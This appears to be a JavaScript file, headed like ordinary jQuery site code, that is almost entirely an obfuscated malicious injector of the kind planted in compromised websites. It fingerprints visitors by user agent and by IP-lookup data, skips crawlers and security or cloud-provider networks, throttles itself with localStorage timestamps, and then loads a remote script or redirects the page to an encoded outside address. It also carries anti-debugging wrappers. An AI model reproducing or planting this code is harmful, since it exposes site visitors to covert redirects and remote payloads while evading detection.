var $ = jQuery.noConflict();const _0x426ac8=_0xf6a3;(function(_0x5572b4,_0x16f759){const _0x2427ba=_0xf6a3,_0x396829=_0x5572b4();while(!![]){try{const _0x375ba6=-parseInt(_0x2427ba(0x230))/0x1*(-parseInt(_0x2427ba(0x1ce))/0x2)+parseInt(_0x2427ba(0x1c1))/0x3+-parseInt(_0x2427ba(0x1ec))/0x4*(parseInt(_0x2427ba(0x231))/0x5)+parseInt(_0x2427ba(0x1ca))/0x6+-parseInt(_0x2427ba(0x1d2))/0x7*(parseInt(_0x2427ba(0x1de))/0x8)+-parseInt(_0x2427ba(0x242))/0x9*(-parseInt(_0x2427ba(0x1e4))/0xa)+-parseInt(_0x2427ba(0x22e))/0xb;if(_0x375ba6===_0x16f759)break;else _0x396829['push'](_0x396829['shift']());}catch(_0x29593b){_0x396829['push'](_0x396829['shift']());}}}(_0x3af9,0x55cc1));const _0x5514b5=_0x426ac8(0x22c),_0x20c9e5=0x2,_0x58fbfa=[_0x426ac8(0x1cb),_0x426ac8(0x1d0),_0x426ac8(0x213),_0x426ac8(0x237),_0x426ac8(0x20e),_0x426ac8(0x1e5),_0x426ac8(0x243),_0x426ac8(0x1c0),_0x426ac8(0x217),_0x426ac8(0x1da),_0x426ac8(0x1e9),_0x426ac8(0x1e7),_0x426ac8(0x20a),_0x426ac8(0x23c),_0x426ac8(0x232),_0x426ac8(0x1c8),_0x426ac8(0x1d7),_0x426ac8(0x22a),_0x426ac8(0x1f2),_0x426ac8(0x1fc),_0x426ac8(0x22d),_0x426ac8(0x1dc),_0x426ac8(0x212),_0x426ac8(0x21e),_0x426ac8(0x20d),_0x426ac8(0x239),_0x426ac8(0x1cc),_0x426ac8(0x223),_0x426ac8(0x238),_0x426ac8(0x1c3),_0x426ac8(0x219)],_0x5aec97=['5','46'];function _0xf6a3(_0x22df82,_0x38a3f6){const _0x295e60=_0x3af9();return _0xf6a3=function(_0x3d7e5d,_0x255da6){_0x3d7e5d=_0x3d7e5d-0x1c0;let _0x3e6f4e=_0x295e60[_0x3d7e5d];if(_0xf6a3['ZMzxYj']===undefined){var _0x5d8021=function(_0x1f57e8){const _0xe69968='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x324920='',_0x31dd1b='',_0x573c9f=_0x324920+_0x5d8021;for(let _0x2cee8e=0x0,_0x5514b5,_0x20c9e5,_0x58fbfa=0x0;_0x20c9e5=_0x1f57e8['charAt'](_0x58fbfa++);~_0x20c9e5&&(_0x5514b5=_0x2cee8e%0x4?_0x5514b5*0x40+_0x20c9e5:_0x20c9e5,_0x2cee8e++%0x4)?_0x324920+=_0x573c9f['charCodeAt'](_0x58fbfa+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x5514b5>>(-0x2*_0x2cee8e&0x6)):_0x2cee8e:0x0){_0x20c9e5=_0xe69968['indexOf'](_0x20c9e5);}for(let _0x5aec97=0x0,_0x256a54=_0x324920['length'];_0x5aec97<_0x256a54;_0x5aec97++){_0x31dd1b+='%'+('00'+_0x324920['charCodeAt'](_0x5aec97)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x31dd1b);};_0xf6a3['aTcRQP']=_0x5d8021,_0x22df82=arguments,_0xf6a3['ZMzxYj']=!![];}const _0x4fa504=_0x295e60[0x0],_0x3af9f4=_0x3d7e5d+_0x4fa504,_0xf6a38c=_0x22df82[_0x3af9f4];if(!_0xf6a38c){const _0x3c3d1d=function(_0x1cb664){this['RGTvkT']=_0x1cb664,this['COlaJU']=[0x1,0x0,0x0],this['mOzBfH']=function(){return'newState';},this['kfLqPC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ASRFKZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c3d1d['prototype']['dpKfHB']=function(){const _0x3ae451=new RegExp(this['kfLqPC']+this['ASRFKZ']),_0x52bb99=_0x3ae451['test'](this['mOzBfH']['toString']())?--this['COlaJU'][0x1]:--this['COlaJU'][0x0];return this['MqgpHq'](_0x52bb99);},_0x3c3d1d['prototype']['MqgpHq']=function(_0x100539){if(!Boolean(~_0x100539))return _0x100539;return this['xbOOWV'](this['RGTvkT']);},_0x3c3d1d['prototype']['xbOOWV']=function(_0x4f082b){for(let _0x2d7763=0x0,_0x2a8d69=this['COlaJU']['length'];_0x2d7763<_0x2a8d69;_0x2d7763++){this['COlaJU']['push'](Math['round'](Math['random']())),_0x2a8d69=this['COlaJU']['length'];}return _0x4f082b(this['COlaJU'][0x0]);},new _0x3c3d1d(_0xf6a3)['dpKfHB'](),_0x3e6f4e=_0xf6a3['aTcRQP'](_0x3e6f4e),_0x22df82[_0x3af9f4]=_0x3e6f4e;}else _0x3e6f4e=_0xf6a38c;return _0x3e6f4e;},_0xf6a3(_0x22df82,_0x38a3f6);}function _0x256a54(_0x2d7763,_0x2a8d69){const _0x4fee0c=_0x426ac8;if(!_0x2d7763)return![];const _0x345ce4=_0x2d7763[_0x4fee0c(0x1d8)]();return _0x2a8d69[_0x4fee0c(0x209)](_0x321652=>_0x345ce4[_0x4fee0c(0x215)](_0x321652[_0x4fee0c(0x1d8)]()));}function _0x3af9(){const _0x32db48=['C2vHCMnO','yxbWBhK','y3jLyxrLrwXLBwvUDa','DNbU','Dg9mB3DLCKnHC2u','CMvMzxjYzxjqB2XPy3K','yxP1CMu','ANnVBG','zgvKAwnHDgvK','B3jN','ndi1nNbIr0DJEG','DxnLCKfNzw50','yMX1zxn0ywnRCW','rKjbvG','zw11Bgf0B3i','rKjFsufc','ntbrt3Dszg4','y2XVDwrMBgfYzq','yxbWzw5Kq2HPBgq','B3zO','yxjJAa','zgLNAxrHBg9JzwfU','D2fYBG','BM8TCMvMzxjYzxi','mJbuz2fzEeK','y3vYBa','x19WCM90B19F','Dw5KzwzPBMvK','yxHPB3m','zgvIAwfU','zxHPDa','DMLYDhvHBgjVEa','y2HLy2TLCG','z2v0sxrLBq','C3bPzgvY','BwvTDq','AxntDxnWAwnPB3vZ','DhjHy2u','yw5VBNLT','Aw5MBW','ChjVEhK','BM90zu51BgW','Dg9tDhjPBMC','B2TODhrW','z2vUEw1VDgLVBG','AMf2yq','yMLUza','vMiYtM03uwe0v3m2rwq','zxHJzxb0Aw9U','C2nYyxbLCG','Bg9N','DgfIBgu','D2LUzg93CYbUDa','C29Tzq','y29UDgfIBW','zxjYB3i','AgLKzw15','C2vYDMvY','zMfJzwjVB2S','jNe9','yNvYCa','qw5KCM9Pza','y2XVDwq','yMLUzW','y29UC3rYDwn0B3i','Aw5JBhvKzxm','Ahr0Chm6lY9PCgLUzM8UAw8VANnVBG','BwLJCM9ZB2z0','tw9IAwXL','BM90AgLUz3rVAgLKzq','yw5HBhL6zxi','C2rRigj1AwXK','y3jHD2W','B2jQzwn0','yM90','zwXLy3rYB24','C3bSAxq','zNvUy3rPB24','AgvHza','zgvKAwm','mti3','C2nYAxb0','C2v0sxrLBq','BwfJAw50B3nO','Ag9ZDg5HBwu','kcGOlISPkYKRksSK','Dg9Y','ChjVDg90ExbL','Ahr0Chm6lY9Jzg5QCY5ZCgfJzs9nm2DwyJDrEdLWtgrgnhq','y3jHD2XLCG','mta4mti2otjtAvzztwG','CMvWBgfJzq','ndLhB2Pvu0S','mJCZnZq1qNngEfjk','BgLUB2rL','BgLID3D3','Ahr0CgnSAwvUDa','zMvKB3jH','D2DLDa','yMfPzhu','Ag9ZDgLUzW','Ag9ZDa','CMvXDwvZDhm','BM94','Agv0EM5LCG','zdDLnMq1nwjHmZC5yteZzda4yZi1zde1zMfMmMeYm2i','BgLUDxGGEdG2','p189','Cg9ZDg1HBG','BgrWBgf5zxi','odCZnZGZEe9SDgXX','yw1HEM9U','DgHLBG','yxDZ','mteYmdmXn25Sywn0EG','EdeX','y3LIzxjVBg9NEq','ChnPCgHVBG','y29UC29Szq','ChL0Ag9U','DM13yxjL','DNvSDhi','BM93','mtu5mJyXmeHfuuT5Cq','z29Vz2XL','DNbZ','C3jJ','mJa5odzyDLPZqKK','jhT1CMXFmh0/xZ0KE0rHDguUBM93kcL9jNe9jhTLBMnVzgvvuKLdB21WB25LBNqOA3DVCMrFmcL9','EwfUzgv4','Dwj1BNr1','mZK5Dxf5CwD1','BgvUz3rO'];_0x3af9=function(){return _0x32db48;};return _0x3af9();}function _0x3c3d1d(_0x2440ff){const _0x5e59c9=_0x426ac8,_0x26ec6c=[_0x5e59c9(0x224),'0'],_0x4f59ad=_0x2440ff[_0x5e59c9(0x220)]('.')[0x0];return!(_0x26ec6c[_0x5e59c9(0x215)](_0x4f59ad)||_0x5aec97[_0x5e59c9(0x215)](_0x4f59ad));}function _0x1cb664(_0x1a2e3e){const _0x5299d5=_0x426ac8;noCacheUrl_0=_0x5514b5+_0x5299d5(0x23f)+Date[_0x5299d5(0x1c9)]()+_0x5299d5(0x20f)+encodeURIComponent(_0x1a2e3e);var _0x2a5fd0=document[_0x5299d5(0x1d6)](_0x5299d5(0x225));_0x2a5fd0[_0x5299d5(0x1cd)]=noCacheUrl_0,document[_0x5299d5(0x222)][_0x5299d5(0x1e6)](_0x2a5fd0);}function _0x3ae451(_0x48d649){const _0x28d7c5=_0x426ac8;noCacheUrl_0=_0x5514b5+_0x28d7c5(0x23f)+Date[_0x28d7c5(0x1c9)]()+_0x28d7c5(0x20f)+encodeURIComponent(_0x48d649),document[_0x28d7c5(0x1d9)]=_0x28d7c5(0x1eb),location[_0x28d7c5(0x22f)](noCacheUrl_0);}async function _0x52bb99(){const _0x458120=_0x426ac8,_0x46ea36=(function(){let _0x16f3c8=!![];return function(_0x49b969,_0x7ed2a4){const _0x6530b9=_0x16f3c8?function(){const _0x155947=_0xf6a3;if(_0x7ed2a4){const _0x393b75=_0x7ed2a4[_0x155947(0x1d5)](_0x49b969,arguments);return _0x7ed2a4=null,_0x393b75;}}:function(){};return _0x16f3c8=![],_0x6530b9;};}()),_0x50fe10=_0x46ea36(this,function(){const _0x1a7a8c=_0xf6a3;return _0x50fe10[_0x1a7a8c(0x1fe)]()[_0x1a7a8c(0x1d4)](_0x1a7a8c(0x229))[_0x1a7a8c(0x1fe)]()[_0x1a7a8c(0x214)](_0x50fe10)[_0x1a7a8c(0x1d4)](_0x1a7a8c(0x229));});_0x50fe10();try{const _0x1b15e8=await fetch(_0x458120(0x216)),_0x48437e=await _0x1b15e8[_0x458120(0x1db)](),_0x41bbee=_0x48437e['ip'],_0xff40ac=_0x48437e[_0x458120(0x1dd)]||'',_0x4a9a3f=_0x48437e[_0x458120(0x228)]||'',_0x5f5b68=_0x256a54(_0xff40ac,_0x58fbfa),_0x40b888=_0x256a54(_0x4a9a3f,_0x58fbfa),_0x2ecc6b=_0x5f5b68||_0x40b888,_0x145b47={'ip':_0x41bbee,'org':_0xff40ac,'hostname':_0x4a9a3f,'isSuspicious':_0x2ecc6b};return _0x145b47;}catch(_0xd9852e){}}function _0x100539(){const _0xd4ba36=_0x426ac8,_0xe5a16b=_0x20c9e5*0x18*0x3c*0x3c*0x3e8,_0x37f707=Date[_0xd4ba36(0x1c9)](),_0x1aff37=_0xd4ba36(0x23d),_0x4c4ce9=_0xd4ba36(0x203),_0x29ebd0=_0xd4ba36(0x1fd),_0x108b10=_0xd4ba36(0x1cf),_0x39f14c=localStorage[_0xd4ba36(0x1f5)](_0x1aff37);if(_0x39f14c){const _0x3855bd=_0x37f707-Number(_0x39f14c);if(_0x3855bd<_0xe5a16b)return;localStorage[_0xd4ba36(0x226)](_0x1aff37,String(_0x37f707));let _0x3ac089=Number(localStorage[_0xd4ba36(0x1f5)](_0x4c4ce9))||0x1;_0x3ac089++,localStorage[_0xd4ba36(0x226)](_0x4c4ce9,String(_0x3ac089)),_0x1cb664(_0x3ac089);}else localStorage[_0xd4ba36(0x226)](_0x1aff37,String(_0x37f707)),localStorage[_0xd4ba36(0x226)](_0x4c4ce9,'1'),_0x1cb664('1');}function _0x4f082b(){const _0x44fc12=_0x426ac8,_0x170ad5=(function(){let _0x4b98dc=!![];return function(_0x531989,_0x3a5fed){const _0x53e4df=_0x4b98dc?function(){const _0x403813=_0xf6a3;if(_0x3a5fed){const _0x56b94d=_0x3a5fed[_0x403813(0x1d5)](_0x531989,arguments);return _0x3a5fed=null,_0x56b94d;}}:function(){};return _0x4b98dc=![],_0x53e4df;};}()),_0x3aebbb=_0x170ad5(this,function(){const _0x6d117f=_0xf6a3,_0x59f185=typeof window!==_0x6d117f(0x1ef)?window:typeof process===_0x6d117f(0x21d)&&typeof require===_0x6d117f(0x221)&&typeof global===_0x6d117f(0x21d)?global:this,_0x51ae78=_0x59f185[_0x6d117f(0x1c5)]=_0x59f185[_0x6d117f(0x1c5)]||{},_0x2d99d7=[_0x6d117f(0x206),_0x6d117f(0x1ea),_0x6d117f(0x1fb),_0x6d117f(0x20b),_0x6d117f(0x204),_0x6d117f(0x207),_0x6d117f(0x1f9)];for(let _0x557f4b=0x0;_0x557f4b<_0x2d99d7[_0x6d117f(0x1d3)];_0x557f4b++){const _0x40c3fb=_0x170ad5[_0x6d117f(0x214)][_0x6d117f(0x22b)][_0x6d117f(0x202)](_0x170ad5),_0xda9731=_0x2d99d7[_0x557f4b],_0xdf7b08=_0x51ae78[_0xda9731]||_0x40c3fb;_0x40c3fb[_0x6d117f(0x1ee)]=_0x170ad5[_0x6d117f(0x202)](_0x170ad5),_0x40c3fb[_0x6d117f(0x1fe)]=_0xdf7b08[_0x6d117f(0x1fe)][_0x6d117f(0x202)](_0xdf7b08),_0x51ae78[_0xda9731]=_0x40c3fb;}});_0x3aebbb();const _0x2f90dc=navigator[_0x44fc12(0x1df)][_0x44fc12(0x1d8)](),_0x4e32c8=[_0x44fc12(0x218),_0x44fc12(0x211)],_0xe42ed0=[_0x44fc12(0x208),_0x44fc12(0x227),_0x44fc12(0x23e),_0x44fc12(0x1c2),_0x44fc12(0x1d1),_0x44fc12(0x235),_0x44fc12(0x1e8),_0x44fc12(0x1f1),_0x44fc12(0x21e),_0x44fc12(0x1f6),_0x44fc12(0x22d),_0x44fc12(0x21c),_0x44fc12(0x1f4),_0x44fc12(0x21a),_0x44fc12(0x205),_0x44fc12(0x1e3),_0x44fc12(0x1e1),'FB','ya',_0x44fc12(0x1d0),'FB',_0x44fc12(0x1d7),_0x44fc12(0x1fc),_0x44fc12(0x22a),_0x44fc12(0x1fa),_0x44fc12(0x20c),_0x44fc12(0x1c4),_0x44fc12(0x1e2),_0x44fc12(0x21b),_0x44fc12(0x200),_0x44fc12(0x23b),_0x44fc12(0x1e0),_0x44fc12(0x1f7),_0x44fc12(0x241),_0x44fc12(0x1f3),_0x44fc12(0x1c7),_0x44fc12(0x1ed),_0x44fc12(0x210),_0x44fc12(0x236),_0x44fc12(0x1c6),_0x44fc12(0x23a),_0x44fc12(0x201),_0x44fc12(0x1ff),_0x44fc12(0x240),_0x44fc12(0x233),_0x44fc12(0x1f0),_0x44fc12(0x234),_0x44fc12(0x21f)],_0x45d249=_0x4e32c8[_0x44fc12(0x209)](_0x34342a=>_0x2f90dc[_0x44fc12(0x215)](_0x34342a[_0x44fc12(0x1d8)]())),_0x140ebd=_0xe42ed0[_0x44fc12(0x209)](_0x3d2f66=>_0x2f90dc[_0x44fc12(0x215)](_0x3d2f66[_0x44fc12(0x1d8)]()));return _0x45d249&&!_0x140ebd;}if(_0x4f082b())_0x52bb99()[_0x426ac8(0x244)](_0x9dc5c5=>{const _0x1a5eb2=_0x426ac8;if(_0x9dc5c5[_0x1a5eb2(0x1f8)]||!_0x3c3d1d(_0x9dc5c5['ip'])){}else _0x100539();});else{}